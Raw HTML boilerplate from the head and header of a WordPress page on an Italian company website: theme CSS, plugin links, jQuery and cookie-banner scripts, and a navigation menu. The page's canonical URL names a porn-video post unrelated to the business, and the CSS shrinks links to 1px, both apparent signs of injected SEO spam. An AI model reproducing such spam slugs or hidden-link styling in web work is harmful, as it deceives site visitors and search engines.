linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://delfrio.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://delfrio.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://delfrio.it/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-astglobalcolor8 );}.elementor-kit-5 p{margin-block-end:0px;}.elementor-kit-5 a{color:#000000;font-size:1px;}.elementor-kit-5 h1{font-family:"Roboto", Sans-serif;}.elementor-kit-5 h2{font-family:"Roboto", Sans-serif;}.elementor-kit-5 h3{font-family:"Roboto", Sans-serif;}.elementor-kit-5 h5{font-family:"Roboto", Sans-serif;}.elementor-kit-5 h6{font-family:"Roboto", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://delfrio.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://delfrio.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743486026' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://delfrio.it/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743485935' media='all' />
<script src="https://delfrio.it/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.17" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<script src="https://delfrio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://delfrio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/delfrio.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://delfrio.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script src="https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://delfrio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delfrio.it/wp-json/wp/v2/posts/1439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delfrio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://delfrio.it/mia-gundersen-topplos-swedish-amateur-porn-video-du-porno-nettstedet-hd-porno/" />
<link rel='shortlink' href='https://delfrio.it/?p=1439' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delfrio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelfrio.it%2Fmia-gundersen-topplos-swedish-amateur-porn-video-du-porno-nettstedet-hd-porno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delfrio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelfrio.it%2Fmia-gundersen-topplos-swedish-amateur-porn-video-du-porno-nettstedet-hd-porno%2F&#038;format=xml" />
<link rel="pingback" href="https://delfrio.it/xmlrpc.php">
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://delfrio.it/wp-content/uploads/2021/11/cropped-cropped-logo-nuovosito-32x32.png" sizes="32x32" />
<link rel="icon" href="https://delfrio.it/wp-content/uploads/2021/11/cropped-cropped-logo-nuovosito-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://delfrio.it/wp-content/uploads/2021/11/cropped-cropped-logo-nuovosito-180x180.png" />
<meta name="msapplication-TileImage" content="https://delfrio.it/wp-content/uploads/2021/11/cropped-cropped-logo-nuovosito-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1439 single-format-standard wp-custom-logo wp-embed-responsive ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.11.17 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Vai al contenuto</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://delfrio.it/" class="custom-logo-link" rel="home"><img width="226" height="70" src="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-226x70.png" class="custom-logo" alt="Delfrio" decoding="async" srcset="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-226x70.png 226w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-300x93.png 300w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-1024x319.png 1024w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-768x239.png 768w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito.png 1195w" sizes="(max-width: 226px) 100vw, 226px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Navigazione del sito principale" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-zoom  stack-on-mobile"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://delfrio.it/" class="menu-link">Homepage</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://delfrio.it/la-nostra-storia/" class="menu-link">La Nostra Storia</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://delfrio.it/prodotti/" class="menu-link">Prodotti</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://delfrio.it/horeca/" class="menu-link">Horeca</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://delfrio.it/impegno-green/" class="menu-link">Impegno Green</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://delfrio.it/diventa-cliente/" class="menu-link">Diventa Cliente</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://delfrio.it/contatti/" class="menu-link">Contattaci</a></li>
<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-809"><a rel="privacy-policy" href="https://delfrio.it/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-text" aria-label="Link icona dell&#039;account" href=https://delfrio.it/wp-login.php?redirect_to=https%3A%2F%2Fdelfrio.it%2Fmia-gundersen-topplos-swedish-amateur-porn-video-du-porno-nettstedet-hd-porno target=_blank  >
													<span class="ast-header-account-text">Accedi</span>
											</a>

									
			</div>

					</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://delfrio.it/" class="custom-logo-link" rel="home"><img width="226" height="70" src="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-226x70.png" class="custom-logo" alt="Delfrio" decoding="async" srcset="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-226x70.png 226w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-300x93.png 300w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-1024x319.png 1024w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-768x239.png 768w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito.png 1195w" sizes="(max-width: 226px) 100vw, 226px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
